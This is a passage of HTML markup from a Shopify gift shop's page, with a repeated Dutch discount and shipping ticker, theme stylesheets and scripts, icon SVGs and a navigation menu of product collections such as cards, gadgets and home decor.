        CODE PRESENT5 VOOR 5% KORTING!
      </p>
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            BINNEN NLD GRATIS VERZENDING VANAF €100.- VERZENDING DI T/M VR
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            CODE PRESENT5 VOOR 5% KORTING!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--24983126409558__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991743596156" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-search.css?v=184225813856820874251743596157" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-menu-drawer.css?v=157470423819771412911743596156" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-cart-notification.css?v=137625604348931474661743596156" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-cart-items.css?v=68325217056990975251743596156" media="print" onload="this.media='all'"><link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-price.css?v=116010604417246430981743596157" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841743596156" media="print" onload="this.media='all'"><noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991743596156" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-search.css?v=184225813856820874251743596157" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-menu-drawer.css?v=157470423819771412911743596156" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-cart-notification.css?v=137625604348931474661743596156" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//krossproducts.fr/cdn/shop/t/16/assets/component-cart-items.css?v=68325217056990975251743596156" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 350px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 220px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//krossproducts.fr/cdn/shop/t/16/assets/details-disclosure.js?v=153497636716254413831743596157" defer="defer"></script>
<script src="//krossproducts.fr/cdn/shop/t/16/assets/details-modal.js?v=4511761896672669691743596157" defer="defer"></script>
<script src="//krossproducts.fr/cdn/shop/t/16/assets/cart-notification.js?v=160453272920806432391743596156" defer="defer"></script>
<script src="//krossproducts.fr/cdn/shop/t/16/assets/search-form.js?v=113639710312857635801743596157" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Gadgets
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-hebbedingetjes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Gadgets
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/verres-de-filtre-a-lumiere-bleue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verres de filtre à lumière bleue
                                        </a></li><li><a href="/collections/signets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Signets
                                        </a></li><li><a href="/collections/bulle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bulle
                                        </a></li><li><a href="/collections/bureau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bureau
                                        </a></li><li><a href="/collections/lucky-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lucky Cats
                                        </a></li><li><a href="/collections/aimant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aimant
                                        </a></li><li><a href="/collections/tasses-de-texte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tasse
                                        </a></li><li><a href="/collections/animaux-vegetaux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animaux végétaux
                                        </a></li><li><a href="/collections/puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Puzzels
                                        </a></li><li><a href="/collections/cle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clé
                                        </a></li><li><a href="/collections/chaussette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chaussette
                                        </a></li><li><a href="/collections/sacs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacs
                                        </a></li><li><a href="/collections/vignoble" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vignoble
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cartes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-kaarten" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cartes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cartes-danniversaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anniversaire
                                        </a></li><li><a href="/collections/culture-pop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Culture pop
                                        </a></li><li><a href="/collections/cartes-de-noel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/afbeelding-kaarten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Afbeeldingen
                                        </a></li><li><a href="/collections/animal-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Animal
                                        </a></li><li><a href="/collections/chien" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chien
                                        </a></li><li><a href="/collections/chats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chats
                                        </a></li><li><a href="/collections/mariage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mariage
                                        </a></li><li><a href="/collections/bebe-enceinte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bébé
                                        </a></li><li><a href="/collections/condoleances" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Condoléances
                                        </a></li><li><a href="/collections/resistance-compassion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Courage
                                        </a></li><li><a href="/collections/passe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Passé / diplômé
                                        </a></li><li><a href="/collections/fete-du-pere-pere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Père
                                        </a></li><li><a href="/collections/fete-des-meres-meres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mère
                                        </a></li><li><a href="/collections/famille" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Famille
                                        </a></li><li><a href="/collections/alcool-toast-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alcool / toast
                                        </a></li><li><a href="/collections/gueris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guéris
                                        </a></li><li><a href="/collections/fierte-encouragement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Encouragement
                                        </a></li><li><a href="/collections/voyage-aventure" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aventure
                                        </a></li><li><a href="/collections/pension-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pension
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/nijmegen-kaarten" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nijmegen Kaarten
                          </a></li><li><a href="/collections/puzzels" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Puzzels
                          </a></li><li><a href="/products/la-peinture-epicerie-de-la-petite-epicerie-par-chiffres" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Paint By Numbers
                          </a></li><li><a href="/collections/spellen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Spellen
                          </a></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fournitures de bureau
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-kantoorspullen" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fournitures de bureau
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/signets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Signets
                                        </a></li><li><a href="/collections/bureau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bureau
                                        </a></li><li><a href="/collections/fournitures-de-bureau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fournitures de bureau
                                        </a></li><li><a href="/collections/aimant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aimant
                                        </a></li><li><a href="/collections/cahiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Notion
                                        </a></li><li><a href="/collections/planificateurs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Planificateur
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessoires
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessoires
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sacs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacs
                                        </a></li><li><a href="/collections/chaussette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chaussette
                                        </a></li><li><a href="/collections/bijoux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bijoux
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessoires à domicile
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-woonaccessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessoires à domicile
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/coussins-et-plaids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Baisers et plaids
                                        </a></li><li><a href="/collections/tapissements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tapissements
                                        </a></li><li><a href="/collections/manteau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manteau
                                        </a></li><li><a href="/collections/decoration-interieure" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Décoration vivante
                                        </a></li><li><a href="/collections/poignees-et-boutons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Poignées et boutons
                                        </a></li><li><a href="/collections/bougie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bougie
                                        </a></li><li><a href="/collections/lucky-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lucky Cats
                                        </a></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Relief
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-verlichting" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Relief
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/eclairage-interieur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Éclairage intérieur
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/eclairage-exterieur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Éclairage extérieur
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sources-legeres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sources légères
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/pots-et-vases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pots et vases
                                        </a></li><li><a href="/collections/chandelles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chandelles
                                        </a></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Décoration murale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
